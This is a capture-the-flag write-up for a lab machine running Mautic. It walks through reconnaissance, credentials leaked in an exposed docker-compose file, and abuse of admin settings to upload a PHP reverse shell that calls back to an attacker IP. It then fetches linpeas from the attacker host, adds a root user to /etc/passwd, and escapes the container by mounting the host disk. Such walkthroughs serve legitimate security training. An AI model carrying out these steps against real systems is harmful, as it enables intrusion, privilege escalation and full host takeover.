Introduction
This write-up refers to the Mautic machine. If you require support, please open a ticket in the support channel on the Discord server..

Reconnaissance
We will begin this project with the reconnaissance phase, collecting information about the target environment. We will perform port enumeration to identify active services exposed on the target system.

$ bash ~/tools/enumport/script.sh 172.16.2.98
Enumerando portas....
Portas abertas: 22,8000
Verificando Serviços
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-06-20 14:33 -03
Nmap scan report for 172.16.2.98
Host is up (0.15s latency).

PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 58:81:e7:97:d2:5f:79:04:72:bf:d1:46:ff:fa:37:1d (ECDSA)
|_ 256 a2:f0:1e:33:33:a0:57:b8:a0:f6:cb:dd:cc:80:40:3c (ED25519)
8000/tcp open http Apache httpd 2.4.38
| http-robots.txt: 9 disallowed entries
| /addons/ /plugins/ /app/ /media/dashboards/
| /media/files/ /media/js/mautic-form-src.js /themes/ /translations/
|_/vendor/
|_http-open-proxy: Proxy might be redirecting requests
|_http-server-header: Apache/2.4.38 (Debian)
| http-title: Mautic
|_Requested resource was http://172.16.2.98:8000/index.php/s/login
Service Info: Host: 172.18.0.3; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 43.74 seconds
Note: For port and service enumeration, we used a custom script along with Nmap: https://github.com/fstringuetta/enumport

Hosts File Configuration
To simplify name resolution, we added the domain directly to the hosts file.

$ echo '172.16.2.98 mautic.hc' | sudo tee -a /etc/hosts
172.16.2.98 mautic.hc

HTTP Enumeration – Port 8000
As soon as we access the HTTP service running on port 8000, we are presented with the following screen.

We proceed with enumeration in search of files and directories that may potentially be hidden.

$ ffuf -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt -u http://mautic.hc:8000/FUZZ -c -r -ac

/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/

v2.1.0-dev
________________________________________________

:: Method : GET
:: URL : http://mautic.hc:8000/FUZZ
:: Wordlist : FUZZ: /usr/share/seclists/Discovery/Web-Content/quickhits.txt
:: Follow redirects : true
:: Calibration : true
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________

docker-compose.yml [Status: 200, Size: 430, Words: 101, Lines: 27, Duration: 148ms]
LICENSE.txt [Status: 200, Size: 38407, Words: 6399, Lines: 770, Duration: 152ms]
upgrade.php [Status: 200, Size: 705, Words: 77, Lines: 14, Duration: 151ms]

We identified the existence of two files: docker-compose.yml and upgrade.php. We downloaded both files to our host.

$ wget http://mautic.hc:8000/docker-compose.yml
--2025-06-20 14:47:14-- http://mautic.hc:8000/docker-compose.yml
Resolving mautic.hc (mautic.hc)... 172.16.2.98
Connecting to mautic.hc (mautic.hc)|172.16.2.98|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 430
Saving to: ‘docker-compose.yml’

docker-compose.yml 100%[========================================================================================================================================>] 430 --.-KB/s in 0s

2025-06-20 14:47:15 (64,9 MB/s) - ‘docker-compose.yml’ saved [430/430]

$ wget http://mautic.hc:8000/upgrade.php
--2025-06-20 14:47:21-- http://mautic.hc:8000/upgrade.php
Resolving mautic.hc (mautic.hc)... 172.16.2.98
Connecting to mautic.hc (mautic.hc)|172.16.2.98|:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 705 [text/html]
Saving to: ‘upgrade.php’

upgrade.php 100%[========================================================================================================================================>] 705 --.-KB/s in 0s

2025-06-20 14:47:22 (104 MB/s) - ‘upgrade.php’ saved [705/705]

After downloading both files and analyzing them, we identified that the .yml file contains possible credentials in plaintext.

version: '3.8'

services:
mautic:
build: .
ports:
- "8000:80"
volumes:
- ./mautic_data:/var/www/html
depends_on:
- db

db:
image: mariadb:10.4
restart: always
environment:
MYSQL_ROOT_PASSWORD: root
MYSQL_DATABASE: mautic
MYSQL_USER: mautic
MYSQL_PASSWORD: cUy1RjfCvF4yOJaln
volumes:
- ./db_data:/var/lib/mysql

volumes:
mautic_data:
db_data:

During the analysis phase, research was conducted regarding known vulnerabilities in the Mautic application. We identified the existence of CVE-2024-47051, which allows authenticated Remote Code Execution (RCE).

Exploitation
Using the credentials obtained from accessible files, we successfully authenticated to the application and gained access to the administrative dashboard. This access enabled the exploitation of the previously mentioned vulnerability, significantly increasing the impact of the compromise.

Although a cataloged vulnerability exists for the application, no viable public exploit was identified for direct exploitation. However, since administrative access was obtained with elevated privileges, it was possible to modify sensitive application settings, such as:
- Modifying the list of allowed file upload extensions, enabling the upload of potentially malicious files;
- Changing the file storage path, facilitating remote access to the uploaded payload.
This scenario demonstrates how simple administrative access to the application may be sufficient to compromise the infrastructure, even without directly exploiting known vulnerabilities.


After making the necessary changes to the Mautic application configuration — including allowing the malicious file extension and modifying the storage path — we proceed to register a new Component (Asset), a legitimate feature of the application.



To receive our reverse connection, we use the PHP script from the PentestMonkey project.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.15.12'; // CHANGE THIS
$port = 9001; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

Reference link: https://pentestmonkey.net/tools/web-shells/php-reverse-shell
After uploading the malicious file through the application, it is necessary to identify the new name automatically assigned by Mautic. To do so, simply access the “Details” option of the asset, where the final filename and file path are displayed.


Since the file storage path was previously modified, we can directly access it using the configured address, as identified in the asset’s “Details” option.



Note: Reverse connection received through the Penelope script.
Immediately after obtaining reverse access to the environment with an interactive shell established, we identified the first piece of evidence located directly at the root of the filesystem (/).



Post-Exploitation
To continue the post-exploitation process, we transfer the LinPEAS script in order to identify potential vertical privilege escalation vectors within the compromised system.

$ curl 10.0.15.12/linpeas.sh -o linpeas.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 810k 100 810k 0 0 384k 0 0:00:02 0:00:02 --:--:-- 384
After transferring the script, the appropriate execution permissions were assigned and the script was executed. At the end of the analysis, LinPEAS indicated two relevant findings:
- The environment is running inside a container (Docker);
- A potential privilege escalation vector was identified that may allow elevation to the root user within the container.


We identified that the /etc/passwd file has write permissions, which allows, in this scenario, the addition of a new user with root privileges directly into the system, facilitating privilege escalation.

$ openssl passwd -1 -salt "hacker" "password123"
$1$hacker$maoVUGb6XNp03USLr9Oqq1

$ echo 'hacker:$1$hacker$maoVUGb6XNp03USLr9Oqq1:0:0:root:/root:/bin/bash' >> /etc/passwd

After inserting the user into the passwd file, we can execute the necessary command to assume root privileges within the compromised environment.



Our next objective is to escape the Docker environment and obtain direct access to the host in order to locate the final evidence. We performed a new enumeration using the CDK (Container Duck) tool. During this analysis, it was identified that the container is running with the CAP_SYS_ADMIN capability, providing sufficient advanced permissions to attempt a container escape.



CDK reference link: https://github.com/cdk-team/CDK*
Further analysis of the containerized environment revealed, through the df -h command output, that the /etc/hosts file is mounted directly from /dev/root, a device associated with the host filesystem:
root@2bcf7a2d9b18:~# df -h
Filesystem Size Used Avail Use% Mounted on
overlay 14G 3.9G 9.7G 29% /
tmpfs 64M 0 64M 0% /dev
shm 64M 0 64M 0% /dev/shm
/dev/root 14G 3.9G 9.7G 29% /etc/host

This indicates that the container has visibility into the host’s root filesystem through bind mounts. Combined with the previously identified CAP_SYS_ADMIN capability, this suggests the possibility of directly mounting the /dev/root device into a controlled directory within the container, potentially granting full access to the host filesystem.
$ mount /dev/root /mnt
$ ls /mnt
bin etc lib64 opt sbin sys
bin.usr-is-merged home lost+found proc sbin.usr-is-merged tmp
boot lib media root snap usr
dev lib.usr-is-merged mnt run srv var

With that, we gained access to the final evidence located inside the host’s root directory.

